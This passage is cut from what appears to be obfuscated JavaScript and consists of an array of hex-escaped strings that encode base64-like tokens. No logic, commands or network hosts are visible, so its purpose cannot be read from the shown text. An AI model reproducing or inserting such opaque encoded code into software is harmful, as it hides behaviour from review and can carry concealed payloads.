f\x56\x6e\x43\x6b\x77\x3d\x3d','\x77\x36\x54\x44\x6a\x32\x4d\x77\x4b\x6a\x58\x44\x70\x47\x6a\x44\x75\x68\x48\x44\x6d\x57\x4c\x43\x6e\x63\x4f\x73\x45\x73\x4f\x4e\x77\x37\x76\x43\x70\x54\x76\x44\x76\x63\x4f\x6f\x57\x4d\x4b\x54\x77\x35\x54\x43\x71\x63\x4b\x2f\x56\x79\x46\x49\x77\x72\x4a\x5a\x77\x34\x74\x46\x77\x71\x4e\x4e\x58\x41\x3d\x3d','\x77\x34\x50\x43\x6d\x38\x4b\x54\x77\x37\x77\x3d','\x77\x35\x68\x4c\x47\x4d\x4f\x4b\x47\x73\x4b\x58\x49\x6a\x35\x67','\x64\x63\x4b\x62\x48\x4d\x4f\x38\x77\x71\x51\x77','\x66\x73\x4b\x43\x41\x38\x4f\x6d\x77\x72\x63\x69\x77\x37\x2f\x43\x6b\x56\x62\x43\x6e\x63\x4f\x6f\x63\x38\x4b\x58\x47\x6b\x66\x43\x6e\x41\x3d\x3d','\x55\x44\x42\x62\x77\x35\x72\x44\x67\x51\x3d\x3d','\x77\x36\x4a\x49\x77\x70\x39\x65\x77\x37\x38\x6b','\x51\x42\x44\x43\x6c\x73\x4f\x68\x77\x71\x4e\x6d\x66\x77\x50\x44\x6d\x6c\x44\x43\x6f\x73\x4f\x33\x53\x47\x2f\x43\x70\x63\x4f\x49\x46\x77\x3d\x3d','\x4f\x4d\x4b\x56\x77\x36\x35\x43\x56\x67\x3d\x3d','\x77\x37\x68\x78\x77\x37\x6a\x43\x76\x33\x6c\x6e\x4a\x41\x3d\x3d','\x5a\x38\x4b\x30\x77\x71\x44\x43\x6a\x68\x55\x64\x4f\x73\x4b\x46\x5a\x31\x41\x6a\x4b\x6d\x76\x44\x6d\x38\x4b\x4e\x77\x36\x52\x2b\x44\x63\x4b\x6b\x46\x73\x4f\x59\x77\x34\x63\x53\x77\x35\x77\x57\x77\x36\x7a\x44\x6c\x77\x3d\x3d','\x53\x73\x4f\x71\x77\x36\x4c\x44\x6a\x67\x51\x3d','\x47\x56\x76\x43\x71\x77\x3d\x3d','\x42\x73\x4f\x33\x61\x78\x4c\x43\x73\x47\x58\x43\x68\x51\x3d\x3d','\x77\x37\x64\x67\x77\x37\x37\x43\x6d\x48\x39\x72\x4e\x51\x39\x5a\x77\x71\x54\x44\x6d\x33\x64\x6e\x77\x71\x72\x44\x6e\x48\x34\x56\x77\x37\x63\x3d','\x77\x34\x42\x4c\x41\x73\x4f\x57\x47\x41\x3d\x3d','\x77\x70\x37\x44\x74\x52\x51\x67\x77\x70\x51\x79\x62\x47\x51\x3d','\x64\x4d\x4b\x33\x77\x34\x2f\x43\x75\x4d\x4f\x62\x4b\x38\x4f\x31\x48\x4d\x4b\x55\x77\x6f\x72\x43\x75\x7a\x37\x44\x75\x63\x4b\x44\x48\x69\x44\x43\x6c\x58\x58\x44\x6a\x51\x3d\x3d','\x57\x79\x45\x53\x58\x48\x49\x3d','\x77\x71\x50\x44\x76\x38\x4b\x5a\x65\x54\x72\x44\x74\x63\x4f\x54\x77\x36\x50\x43\x6d\x77\x3d\x3d','\x77\x71\x4a\x79\x77\x6f\x48\x44\x67\x67\x7a\x44\x6f\x63\x4f\x39\x4c\x41\x3d\x3d','\x4c\x52\x66\x44\x70\x4d\x4f\x35\x61\x77\x37\x43\x6c\x38\x4f\x59\x77\x34\x39\x30\x48\x38\x4b\x4b\x63\x31\x5a\x64\x61\x63\x4f\x71','\x53\x38\x4f\x42\x63\x73\x4f\x75\x65\x32\x7a\x44\x6e\x63\x4f\x4a\x77\x6f\x48\x43\x76\x73\x4f\x76\x5a\x63\x4f\x79','\x4d\x79\x54\x43\x6b\x63\x4b\x78\x77\x37\x2f\x44\x73\x41\x3d\x3d','\x57\x63\x4f\x63\x77\x34\x55\x51\x77\x34\x5a\x31\x77\x37\x50\x44\x69\x73\x4b\x35','\x62\x38\x4f\x61\x62\x38\x4f\x30\x65\x58\x6f\x3d','\x77\x34\x4c\x44\x70\x30\x48\x44\x6b\x73\x4b\x6d\x4e\x69\x76\x44\x70\x77\x3d\x3d','\x53\x77\x6e\x43\x69\x63\x4f\x37\x77\x72\x42\x30','\x5a\x73\x4b\x61\x77\x37\x76\x43\x68\x43\x55\x6c\x4f\x7a\x37\x44\x70\x73\x4b\x7a\x58\x77\x3d\x3d','\x42\x73\x4f\x4e\x47\x73\x4f\x33\x77\x6f\x48\x43\x69\x41\x3d\x3d','\x77\x35\x44\x43\x6a\x44\x70\x77\x4d\x51\x67\x3d','\x51\x79\x6c\x65\x77\x35\x7a\x44\x6b\x4d\x4b\x73','\x77\x35\x44\x43\x6c\x63\x4b\x55\x77\x37\x5a\x45\x77\x36\x77\x3d','\x77\x70\x44\x43\x68\x38\x4f\x46\x43\x38\x4b\x72\x77\x35\x41\x3d','\x5a\x73\x4b\x6c\x77\x72\x50\x43\x6c\x52\x4d\x3d','\x77\x6f\x76\x44\x6f\x52\x77\x6e\x77\x6f\x59\x75','\x77\x35\x6c\x61\x48\x41\x3d\x3d','\x65\x73\x4b\x30\x77\x72\x44\x43\x68\x67\x41\x56','\x4a\x6a\x44\x44\x71\x46\x51\x2b\x77\x36\x67\x3d','\x4c\x53\x48\x44\x76\x4d\x4b\x47\x77\x37\x77\x36\x77\x35\x62\x44\x70\x78\x59\x3d','\x4b\x38\x4b\x4d\x77\x36\x74\x45\x52\x31\x41\x3d','\x77\x72\x70\x6d\x54\x42\x74\x6d\x50\x6e\x50\x43\x6b\x63\x4b\x4e\x77\x35\x58\x44\x6a\x48\x51\x3d','\x4d\x6c\x31\x72\x57\x4d\x4b\x31\x53\x51\x3d\x3d','\x4c\x78\x68\x45\x56\x73\x4b\x56\x77\x6f\x6c\x61\x4f\x63\x4b\x36\x77\x36\x66\x44\x69\x41\x3d\x3d','\x77\x71\x39\x72\x51\x77\x35\x37\x49\x77\x3d\x3d','\x77\x70\x48\x43\x72\x44\x2f\x43\x74\x6d\x63\x77\x77\x37\x4a\x2f\x4f\x4d\x4f\x53\x59\x58\x6c\x6f','\x49\x63\x4f\x51\x77\x35\x55\x2f\x45\x55\x59\x3d','\x46\x43\x68\x48\x66\x73\x4b\x48\x77\x70\x56\x42\x4f\x63\x4b\x36\x77\x36\x48\x44\x68\x4d\x4f\x4a\x47\x63\x4b\x4f\x77\x71\x66\x44\x76\x63\x4f\x30\x61\x73\x4f\x43\x77\x72\x37\x44\x6f\x4d\x4b\x4c\x63\x67\x3d\x3d','\x77\x70\x54\x43\x6b\x68\x4c\x44\x73\x38\x4f\x46\x77\x36\x6f\x3d','\x45\x45\x64\x70\x77\x70\x76\x44\x6e\x42\x62\x43\x75\x73\x4f\x70\x54\x73\x4f\x30\x77\x36\x48\x44\x69\x47\x4d\x69\x77\x6f\x66\x44\x71\x4d\x4f\x72\x77\x72\x56\x4c\x77\x71\x37\x43\x6c\x73\x4b\x61','\x44\x38\x4b\x6b\x48\x73\x4f\x62\x45\x73\x4f\x2f','\x54\x63\x4f\x64\x77\x37\x76\x43\x67\x73\x4b\x6c\x4e\x47\x42\x44\x49\x73\x4f\x4b\x77\x36\x72\x43\x6c\x38\x4f\x49\x77\x72\x64\x4f\x64\x69\x50\x43\x70\x44\x73\x74\x64\x55\x66\x44\x67\x52\x50\x44\x70\x4d\x4f\x4a\x77\x36\x67\x4a\x62\x46\x34\x3d','\x54\x4d\x4f\x4b\x77\x37\x48\x43\x68\x4d\x4b\x38\x49\x67\x3d\x3d','\x77\x71\x37\x43\x74\x51\x7a\x44\x70\x63\x4f\x54\x77\x37\x33\x43\x6b\x33\x34\x75\x47\x51\x4e\x6a\x77\x35\x4c\x44\x74\x4d\x4f\x6a\x50\x38\x4f\x36\x43\x73\x4f\x2f\x77\x34\x70\x34','\x46\x43\x68\x4a\x53\x73\x4b\x66\x77\x6f\x52\x41\x49\x4d\x4f\x31\x77\x72\x48\x44\x6a\x73\x4f\x43\x46\x4d\x4b\x53\x77\x71\x6e\x44\x6f\x4d\x4f\x6b\x63\x73\x4f\x4c\x77\x72\x37\x44\x72\x63\x4b\x64\x64\x57\x39\x79\x4a\x73\x4b\x33\x77\x36\x44\x43\x76\x77\x7a\x43\x6d\x38\x4b\x50\x77\x71\x7a\x43\x72\x4d\x4b\x46\x4a\x4d\x4b\x4f','\x62\x4d\x4b\x74\x77\x72\x2f\x43\x6c\x41\x59\x50','\x59\x4d\x4f\x4c\x77\x35\x67\x76\x4f\x6c\x54\x43\x6f\x38\x4f\x64\x44\x47\x54\x44\x67\x68\x51\x55\x51\x73\x4f\x51\x43\x63\x4b\x77\x49\x63\x4b\x53\x77\x37\x76\x43\x6b\x73\x4f\x62\x77\x37\x50\x43\x6d\x52\x4c\x44\x72\x63\x4f\x2f\x54\x41\x3d\x3d','\x57\x63\x4f\x41\x77\x37\x66\x43\x6c\x4d\x4b\x74\x49\x6e\x30\x5a\x65\x73\x4f\x77\x77\x34\x66\x43\x6b\x38\x4f\x45\x77\x72\x70\x45','\x77\x35\x68\x58\x4c\x52\x6e\x43\x67\x4d\x4f\x4f','\x77\x36\x52\x50\x77\x6f\x6c\x31\x77\x37\x64\x44\x77\x35\x6b\x3d','\x53\x63\x4f\x56\x77\x34\x67\x5a\x77\x34\x35\x74\x77\x6f\x6a\x44\x71\x73\x4b\x51\x4f\x38\x4f\x50\x77\x6f\x66\x44\x6d\x63\x4b\x6f','\x77\x36\x50\x43\x6b\x42\x37\x43\x69\x6a\x66\x43\x6c\x67\x3d\x3d','\x77\x6f\x50\x43\x6a\x77\x72\x44\x74\x63\x4f\x59\x77\x36\x76\x43\x68\x41\x3d\x3d','\x77\x70\x4c\x43\x6b\x38\x4f\x44\x47\x73\x4b\x2b\x77\x34\x2f\x43\x75\x73\x4b\x71\x77\x6f\x77\x52\x4c\x38\x4b\x33\x54\x54\x30\x3d','\x64\x63\x4b\x4a\x77\x37\x6a\x43\x69\x78\x41\x2b\x4b\x51\x3d\x3d','\x49\x63\x4f\x2b\x66\x44\x54\x43\x71\x6e\x6a\x43\x6b\x38\x4b\x30\x77\x70\x6f\x4a\x61\x67\x3d\x3d','\x77\x36\x5a\x49\x77\x6f\x42\x50\x77\x37\x6b\x6b\x52\x38\x4f\x31\x77\x37\x34\x56\x42\x73\x4f\x2b\x51\x51\x3d\x3d','\x77\x37\x39\x65\x77\x71\x41\x3d','\x62\x73\x4b\x35\x77\x72\x6e\x43\x68\x52\x4d\x51\x47\x73\x4b\x43\x66\x41\x31\x75\x65\x33\x6e\x44\x6b\x4d\x4b\x4c\x77\x36\x68\x73\x54\x77\x3d\x3d','\x4f\x58\x56\x67\x77\x6f\x4c\x44\x6e\x41\x3d\x3d','\x77\x6f\x48\x44\x6a\x44\x63\x3d','\x4e\x43\x48\x44\x72\x30\x4d\x6c\x77\x36\x7a\x43\x67\x63\x4b\x4f\x49\x38\x4b\x54\x77\x70\x2f\x44\x6d\x38\x4b\x56\x77\x72\x67\x31\x46\x63\x4f\x74','\x66\x4d\x4f\x44\x61\x73\x4f\x79\x61\x41\x3d\x3d','\x77\x70\x72\x44\x74\x69\x59\x67\x77\x6f\x41\x30\x63\x47\x34\x3d','\x47\x4d\x4f\x36\x61\x42\x7a\x43\x76\x6d\x72\x43\x67\x73\x4b\x32\x77\x6f\x70\x4c\x63\x43\x49\x63\x49\x4d\x4f\x6b\x46\x38\x4b\x6e\x44\x77\x3d\x3d','\x53\x44\x67\x58\x57\x6d\x50\x44\x70\x51\x3d\x3d','\x4c\x79\x62\x44\x72\x4d\x4b\x32\x77\x37\x38\x32\x77\x34\x7a\x44\x6f\x51\x3d\x3d','\x4c\x53\x6e\x44\x74\x30\x34\x74\x77\x37\x72\x44\x6d\x38\x4b\x56\x50\x73\x4f\x75\x77\x6f\x54\x44\x6d\x73\x4b\x66\x77\x71\x59\x6e','\x77\x6f\x48\x44\x71\x68\x59\x6b\x77\x6f\x63\x3d','\x77\x34\x66\x43\x6c\x63\x4b\x4d\x77\x37\x74\x47\x77\x37\x55\x7a\x49\x4d\x4f\x30\x61\x6b\x50\x44\x76\x4d\x4b\x6f\x77\x72\x44\x43\x71\x63\x4b\x50\x77\x72\x63\x43\x77\x37\x78\x6f','\x77\x37\x46\x56\x77\x70\x68\x4a\x77\x36\x51\x6c','\x54\x69\x38\x51\x52\x33\x4c\x44\x74\x63\x4f\x63\x77\x36\x37\x43\x73\x73\x4f\x76','\x51\x42\x44\x43\x6c\x73\x4f\x68\x77\x71\x4e\x6d\x66\x77\x50\x44\x6d\x6c\x44\x43\x72\x38\x4f\x6d\x56\x6b\x62\x43\x73\x63\x4f\x45\x46\x63\x4b\x66\x51\x78\x55\x2f\x4b\x57\x49\x3d','\x58\x38\x4f\x54\x77\x37\x54\x43\x67\x73\x4b\x74','\x5a\x73\x4b\x41\x77\x70\x51\x3d','\x5a\x63\x4b\x30\x77\x72\x6a\x43\x67\x41\x63\x64\x4b\x63\x4b\x50','\x77\x34\x6e\x43\x69\x68\x33\x43\x6e\x43\x44\x43\x6b\x63\x4f\x30\x77\x35\x76\x44\x71\x54\x58\x43\x73\x58\x5a\x33\x77\x6f\x64\x6b\x77\x72\x44\x44\x6c\x38\x4b\x4e\x66\x73\x4f\x39\x42\x38\x4f\x43\x54\x38\x4b\x43\x62\x31\x45\x3d','\x66\x38\x4b\x30\x77\x72\x72\x43\x6b\x68\x63\x3d','\x44\x63\x4f\x41\x48\x73\x4f\x6d\x77\x70\x44\x43\x69\x63\x4f\x63','\x77\x70\x72\x43\x6a\x77\x4c\x44\x73\x77\x3d\x3d','\x5a\x4d\x4f\x58\x61\x38\x4f\x6c\x61\x48\x76\x44\x68\x41\x3d\x3d','\x66\x73\x4b\x38\x77\x72\x6a\x43\x67\x78\x30\x4c\x59\x4d\x4b\x46\x59\x41\x6f\x32\x4e\x45\x6e\x44\x6c\x63\x4b\x41\x77\x37\x35\x6c\x48\x73\x4f\x31\x51\x77\x3d\x3d','\x51\x51\x54\x43\x6c\x4d\x4f\x74\x77\x72\x5a\x51\x59\x67\x6a\x44\x6e\x42\x59\x3d','\x77\x72\x31\x36\x52\x42\x6c\x67\x4a\x78\x6e\x43\x6d\x38\x4b\x4f\x77\x34\x6a\x44\x69\x6d\x4e\x70\x5a\x68\x59\x2f\x54\x38\x4b\x30\x77\x35\x67\x4e\x77\x70\x51\x3d','\x77\x34\x74\x4f\x4b\x42\x2f\x43\x6b\x51\x3d\x3d','\x77\x6f\x48\x44\x72\x41\x45\x78\x77\x6f\x41\x56\x65\x32\x44\x44\x73\x4d\x4f\x49\x4d\x77\x3d\x3d','\x42\x79\x35\x45\x57\x38\x4b\x64\x77\x70\x59\x41\x41\x38\x4b\x2b\x77\x37\x66\x44\x71\x73\x4f\x71\x4a\x63\x4b\x6f\x77\x71\x62\x44\x74\x38\x4f\x6c\x61\x73\x4f\x45\x77\x72\x7a\x44\x71\x38\x4b\x74\x62\x33\x56\x70\x4d\x38\x4b\x70\x77\x37\x77\x3d','\x57\x63\x4f\x7a\x77\x36\x66\x44\x69\x42\x56\x33','\x77\x71\x4a\x45\x4b\x56\x6a\x44\x74\x32\x63\x57\x77\x71\x4e\x58\x77\x6f\x55\x43\x4d\x4d\x4f\x63\x77\x35\x7a\x44\x75\x53\x37\x43\x73\x38\x4f\x54\x46\x73\x4f\x6a\x77\x72\x38\x3d','\x41\x57\x66\x43\x68\x38\x4f\x5a\x52\x4d\x4b\x70\x77\x35\x6c\x63\x77\x34\x54\x43\x72\x52\x30\x6e\x44\x68\x37\x43\x6c\x63\x4f\x70\x77\x6f\x49\x37\x77\x72\x72\x43\x6f\x4d\x4b\x69\x77\x36\x56\x39\x77\x71\x44\x44\x72\x63\x4f\x31\x52\x73\x4b\x5a\x45\x77\x3d\x3d','\x77\x6f\x4e\x41\x4a\x32\x72\x44\x6e\x67\x3d\x3d','\x77\x6f\x34\x55\x50\x6a\x37\x44\x6a\x42\x5a\x4e\x44\x6a\x4e\x41\x47\x67\x3d\x3d','\x58\x63\x4f\x64\x77\x34\x76\x43\x67\x38\x4b\x36\x4f\x47\x42\x51','\x77\x72\x4c\x43\x67\x73\x4b\x6a\x77\x71\x6e\x44\x75\x58\x64\x36\x77\x6f\x6c\x79\x77\x71\x63\x2b\x77\x72\x33\x43\x69\x47\x39\x4b\x57\x6d\x34\x62\x4c\x63\x4b\x73\x77\x35\x77\x43\x47\x44\x6f\x55\x50\x54\x7a\x44\x74\x4d\x4f\x4e\x42\x69\x30\x58\x42\x73\x4b\x6a\x77\x71\x54\x44\x6a\x47\x37\x43\x75\x63\x4b\x6f\x77\x37\x37\x44\x6d\x6b\x72\x44\x69\x67\x48\x43\x6f\x38\x4b\x66\x77\x70\x37\x44\x6a\x44\x64\x51\x77\x37\x37\x43\x74\x7a\x49\x6d\x77\x71\x35\x56\x61\x68\x4c\x44\x6b\x73\x4b\x62\x65\x6d\x2f\x43\x6b\x63\x4f\x4f\x50\x73\x4f\x48\x63\x56\x50\x44\x72\x6b\x39\x73\x66\x63\x4f\x59\x77\x71\x44\x43\x6a\x63\x4b\x49\x4d\x63\x4b\x38\x77\x6f\x77\x34\x58\x57\x6e\x44\x76\x79\x45\x3d','\x4b\x78\x72\x44\x76\x63\x4f\x72\x5a\x77\x3d\x3d','\x77\x6f\x35\x48\x65\x77\x3d\x3d','\x51\x6a\x44\x44\x72\x41\x3d\x3d','\x4f\x54\x6a\x44\x76\x63\x4b\x51\x77\x37\x55\x2b\x77\x35\x48\x44\x74\x78\x38\x3d','\x48\x4d\x4f\x62\x77\x34\x49\x79\x77\x37\x72\x44\x74\x4d\x4b\x42\x44\x77\x3d\x3d','\x77\x6f\x4e\x45\x4f\x57\x7a\x44\x6b\x6c\x6f\x64\x77\x72\x34\x3d','\x66\x4d\x4b\x34\x58\x57\x6f\x3d','\x77\x37\x6e\x44\x75\x45\x72\x44\x68\x73\x4b\x6c\x4a\x79\x72\x44\x76\x6a\x78\x39\x4b\x51\x66\x43\x6d\x63\x4f\x55\x77\x71\x54\x44\x6c\x6d\x30\x58\x77\x37\x70\x6e\x59\x77\x3d\x3d','\x63\x44\x7a\x44\x6c\x63\x4b\x49\x58\x67\x3d\x3d','\x4b\x73\x4b\x62\x77\x36\x46\x43\x58\x6b\x5a\x44\x52\x6c\x72\x43\x6f\x73\x4f\x69\x77\x72\x77\x3d','\x77\x37\x64\x63\x77\x70\x70\x71\x77\x72\x42\x59\x77\x35\x68\x78\x77\x70\x76\x43\x69\x54\x58\x44\x73\x73\x4f\x54\x77\x70\x52\x41\x48\x47\x6f\x67\x5a\x38\x4f\x4c\x47\x38\x4b\x51','\x5a\x4d\x4b\x32\x56\x58\x72\x44\x75\x77\x3d\x3d','\x77\x71\x44\x44\x74\x63\x4b\x6f\x61\x54\x72\x44\x74\x63\x4f\x4c\x77\x36\x45\x3d','\x66\x73\x4b\x79\x56\x32\x6a\x44\x71\x73\x4f\x5a','\x77\x72\x78\x2f\x77\x70\x62\x44\x6e\x77\x33\x44\x72\x38\x4f\x37\x4c\x6b\x39\x54\x77\x6f\x38\x38\x77\x71\x39\x4f\x77\x37\x6a\x44\x71\x30\x72\x44\x75\x79\x70\x37\x77\x6f\x4c\x44\x73\x4d\x4f\x66\x4e\x77\x3d\x3d','\x4e\x53\x6e\x44\x72\x56\x49\x76','\x43\x63\x4f\x52\x77\x35\x34\x76\x77\x37\x62\x44\x75\x4d\x4b\x62\x46\x63\x4b\x38\x46\x51\x3d\x3d','\x50\x57\x42\x34','\x77\x35\x6c\x4b\x4d\x67\x50\x43\x6c\x38\x4f\x59\x77\x36\x4e\x76\x77\x72\x44\x44\x70\x51\x3d\x3d','\x64\x4d\x4b\x69\x56\x32\x7a\x44\x71\x73\x4f\x59\x77\x71\x67\x34','\x77\x6f\x4c\x43\x69\x51\x6e\x44\x70\x63\x4f\x55\x77\x37\x66\x44\x6a\x32\x41\x78\x47\x41\x56\x55','\x4d\x73\x4f\x4a\x77\x35\x41\x35\x41\x41\x3d\x3d','\x77\x37\x48\x43\x67\x52\x50\x43\x6a\x53\x73\x3d','\x77\x35\x72\x43\x6c\x38\x4b\x49\x77\x37\x64\x45\x77\x37\x70\x70\x4a\x38\x4f\x6a\x4c\x55\x66\x44\x75\x38\x4b\x79','\x52\x73\x4f\x63\x77\x34\x34\x63\x77\x34\x64\x31','\x66\x38\x4b\x35\x77\x35\x6a\x43\x6f\x63\x4f\x56','\x45\x33\x62\x43\x67\x4d\x4f\x4f\x58\x38\x4b\x74','\x45\x38\x4f\x30\x66\x77\x58\x43\x73\x46\x54\x43\x6f\x4d\x4b\x38\x77\x6f\x6f\x4d\x64\x53\x73\x39\x43\x38\x4f\x68\x42\x51\x3d\x3d','\x77\x70\x58\x43\x6c\x63\x4b\x6c\x77\x72\x62\x44\x71\x47\x55\x3d','\x44\x38\x4f\x52\x77\x35\x45\x78\x77\x37\x72\x44\x68\x4d\x4b\x4b\x42\x4d\x4b\x6e\x4d\x67\x68\x4b\x63\x54\x4c\x44\x73\x51\x3d\x3d','\x59\x4d\x4b\x55\x77\x34\x44\x43\x6a\x52\x63\x50\x4b\x44\x2f\x44\x70\x63\x4b\x76\x56\x30\x48\x44\x6f\x43\x4c\x44\x67\x46\x54\x44\x69\x32\x62\x43\x75\x73\x4b\x4c\x49\x53\x59\x3d','\x77\x35\x62\x43\x6e\x43\x46\x73\x4b\x42\x34\x3d','\x58\x73\x4f\x62\x77\x37\x62\x43\x6b\x38\x4b\x6e\x4a\x69\x42\x2f\x52\x63\x4f\x52\x77\x37\x48\x43\x70\x63\x4f\x6a\x77\x6f\x70\x70\x53\x41\x76\x43\x67\x51\x30\x3d','\x64\x38\x4b\x76\x55\x48\x7a\x44\x71\x73\x4f\x43','\x57\x4d\x4b\x71\x4d\x63\x4f\x4c\x77\x70\x55\x4e\x77\x35\x54\x43\x76\x57\x6a\x44\x73\x73\x4f\x4e\x52\x51\x3d\x3d','\x55\x73\x4f\x71\x77\x37\x6a\x44\x6b\x67\x5a\x6c\x63\x77\x4e\x57\x77\x36\x5a\x65\x77\x6f\x58\x43\x69\x6a\x5a\x74\x77\x36\x6e\x43\x76\x4d\x4b\x2b\x77\x71\x42\x56\x77\x6f\x33\x43\x67\x6c\x76\x43\x6f\x47\x70\x36\x42\x38\x4b\x64\x77\x70\x6b\x3d','\x77\x71\x52\x2f\x77\x6f\x7a\x44\x67\x77\x38\x3d','\x77\x71\x44\x44\x73\x73\x4b\x31','\x5a\x4d\x4b\x38\x77\x72\x76\x43\x67\x69\x59\x46\x50\x73\x4b\x50\x5a\x67\x3d\x3d','\x42\x4d\x4b\x39\x41\x63\x4f\x42\x41\x63\x4f\x74\x4c\x48\x7a\x44\x6b\x4d\x4f\x51\x47\x54\x4c\x44\x74\x73\x4b\x46\x77\x71\x70\x56\x62\x38\x4b\x55\x64\x45\x67\x38\x5a\x63\x4f\x51\x49\x73\x4f\x4f\x77\x70\x45\x79','\x77\x37\x4c\x43\x67\x44\x6b\x3d','\x77\x36\x52\x42\x77\x6f\x52\x64\x77\x37\x6b\x34\x55\x51\x3d\x3d','\x48\x63\x4f\x58\x77\x35\x34\x6c\x77\x37\x7a\x44\x72\x4d\x4f\x42\x47\x38\x4b\x2f\x46\x41\x52\x64\x63\x67\x33\x44\x76\x4d\x4b\x68\x77\x72\x6b\x3d','\x64\x63\x4b\x37\x56\x6d\x33\x44\x76\x38\x4f\x64\x77\x70\x4d\x2b\x5a\x4d\x4b\x31','\x66\x4d\x4b\x32\x54\x32\x62\x44\x75\x63\x4f\x51\x77\x72\x4d\x35\x66\x38\x4f\x6f\x58\x43\x37\x43\x67\x6b\x54\x44\x72\x73\x4f\x59\x77\x70\x33\x44\x72\x41\x52\x79\x77\x6f\x52\x45\x45\x4d\x4f\x70\x64\x63\x4f\x77\x49\x63\x4f\x43\x77\x37\x72\x43\x73\x4d\x4f\x6c\x77\x34\x34\x51\x77\x34\x67\x54\x4d\x63\x4b\x71\x77\x36\x4e\x34','\x49\x44\x33\x43\x6c\x4d\x4b\x33\x77\x36\x34\x3d','\x77\x6f\x54\x43\x6d\x52\x37\x44\x73\x73\x4f\x77\x77\x37\x37\x43\x68\x48\x6b\x73\x4f\x42\x42\x49\x77\x34\x41\x3d','\x54\x41\x50\x43\x67\x63\x4f\x6d\x77\x71\x42\x30','\x5a\x38\x4b\x4a\x77\x37\x62\x43\x68\x68\x45\x3d','\x77\x37\x64\x67\x77\x37\x37\x43\x6d\x48\x39\x72\x4e\x51\x39\x5a\x77\x71\x54\x44\x6e\x6d\x68\x6a\x77\x71\x7a\x44\x75\x33\x59\x43\x77\x37\x51\x58\x5a\x78\x4c\x44\x6f\x51\x59\x47\x49\x31\x37\x43\x76\x79\x52\x6e\x77\x36\x6a\x44\x69\x30\x45\x4c\x77\x34\x46\x41\x77\x37\x50\x43\x6b\x56\x68\x69','\x77\x36\x4a\x4d\x77\x70\x31\x50\x77\x37\x55\x3d','\x4f\x6d\x64\x70\x77\x6f\x58\x44\x75\x42\x2f\x43\x74\x73\x4f\x79\x56\x38\x4f\x76\x77\x34\x6e\x44\x75\x45\x63\x3d','\x77\x34\x76\x43\x68\x73\x4b\x62\x77\x37\x78\x46\x77\x36\x63\x3d','\x52\x47\x63\x4b\x77\x35\x45\x49','\x77\x36\x6a\x43\x69\x51\x48\x43\x6b\x43\x54\x43\x68\x4d\x4b\x75\x77\x35\x2f\x44\x76\x6d\x4c\x43\x74\x79\x31\x6c\x77\x70\x78\x4c\x77\x72\x50\x44\x6e\x63\x4b\x55\x49\x38\x4b\x58\x43\x73\x4f\x54\x51\x4d\x4f\x4c\x65\x55\x74\x77\x4b\x73\x4b\x79\x43\x33\x76\x43\x68\x63\x4b\x42\x54\x77\x50\x44\x6a\x4d\x4f\x71\x63\x58\x49\x3d','\x49\x55\x52\x75\x58\x73\x4b\x6b','\x77\x71\x48\x44\x71\x63\x4b\x65\x62\x77\x6e\x44\x75\x38\x4f\x41\x77\x36\x6a\x43\x6e\x63\x4f\x6b\x41\x77\x4c\x44\x67\x67\x3d\x3d','\x54\x4d\x4f\x4c\x77\x34\x59\x56\x77\x34\x74\x79','\x54\x4d\x4f\x4c\x77\x34\x59\x56\x77\x34\x73\x3d','\x77\x70\x74\x41\x50\x58\x62\x44\x6e\x46\x51\x48\x77\x71\x4a\x42\x77\x34\x34\x41\x4e\x63\x4f\x48\x77\x35\x7a\x44\x6b\x79\x2f\x43\x72\x73\x4f\x38\x56\x4d\x4f\x57\x77\x71\x4c\x44\x6d\x48\x46\x57\x41\x46\x2f\x44\x6a\x7a\x37\x43\x6a\x63\x4f\x6b\x61\x63\x4f\x2b\x77\x71\x37\x44\x74\x73\x4f\x52\x63\x57\x50\x44\x71\x38\x4f\x50\x52\x4d\x4b\x45\x77\x35\x70\x70\x77\x37\x62\x43\x6e\x48\x49\x3d','\x59\x79\x58\x44\x6b\x4d\x4b\x4f\x54\x32\x38\x3d','\x77\x37\x62\x43\x68\x41\x4c\x43\x6e\x69\x72\x43\x69\x38\x4b\x70','\x4a\x38\x4f\x58\x77\x35\x4d\x7a\x77\x37\x7a\x44\x71\x4d\x4b\x41\x47\x73\x4b\x6e\x57\x79\x4e\x59\x65\x54\x7a\x43\x74\x4d\x4b\x59\x77\x6f\x37\x43\x72\x46\x6e\x43\x71\x54\x6a\x44\x70\x32\x31\x53\x77\x71\x6b\x3d','\x4b\x73\x4f\x4a\x77\x34\x6f\x6c\x41\x6c\x54\x43\x70\x4d\x4f\x57\x46\x43\x7a\x44\x6a\x41\x63\x47\x51\x63\x4f\x42','\x5a\x43\x2f\x44\x6d\x4d\x4b\x4c\x58\x67\x3d\x3d','\x61\x44\x7a\x44\x6a\x38\x4b\x55\x58\x48\x30\x6a\x45\x32\x37\x43\x67\x33\x37\x44\x70\x38\x4f\x70\x77\x6f\x33\x44\x75\x38\x4b\x62\x4c\x45\x48\x43\x67\x63\x4f\x4f\x44\x38\x4b\x76\x4b\x4d\x4b\x64\x77\x35\x54\x43\x70\x44\x4d\x6b\x61\x63\x4b\x69','\x77\x72\x39\x67\x54\x77\x39\x4f\x4e\x31\x4c\x43\x6d\x73\x4b\x50\x77\x37\x6a\x44\x6a\x6d\x56\x41','\x77\x37\x44\x44\x75\x45\x76\x44\x6d\x73\x4b\x6b\x4a\x77\x3d\x3d','\x49\x6a\x66\x44\x72\x38\x4b\x63\x77\x37\x51\x32\x77\x34\x76\x44\x76\x51\x6b\x52\x64\x30\x39\x46\x77\x36\x4d\x54\x42\x73\x4f\x6e\x57\x63\x4b\x58\x77\x6f\x6a\x44\x70\x63\x4b\x5a\x77\x6f\x31\x78\x77\x37\x6a\x43\x70\x6a\x30\x64\x77\x71\x38\x71\x46\x38\x4b\x36','\x77\x72\x78\x79\x52\x67\x68\x71','\x53\x63\x4f\x34\x77\x36\x76\x44\x69\x53\x42\x6a\x59\x67\x4a\x51\x77\x6f\x78\x53\x77\x70\x6a\x43\x68\x67\x3d\x3d','\x50\x44\x72\x44\x75\x4d\x4b\x42\x77\x37\x55\x34\x77\x34\x33\x44\x76\x77\x3d\x3d','\x42\x63\x4f\x33\x77\x72\x2f\x43\x69\x52\x30\x78\x65\x31\x68\x59\x77\x37\x35\x50\x77\x35\x54\x43\x6d\x32\x4e\x46\x77\x71\x66\x43\x73\x4d\x4f\x70\x77\x71\x39\x49\x77\x70\x33\x44\x6c\x6b\x6e\x44\x74\x69\x39\x75\x43\x38\x4b\x54\x77\x35\x64\x64\x77\x6f\x51\x3d','\x57\x73\x4f\x43\x77\x37\x54\x43\x6e\x73\x4b\x38','\x77\x71\x46\x72\x77\x6f\x4c\x44\x68\x52\x37\x44\x76\x41\x3d\x3d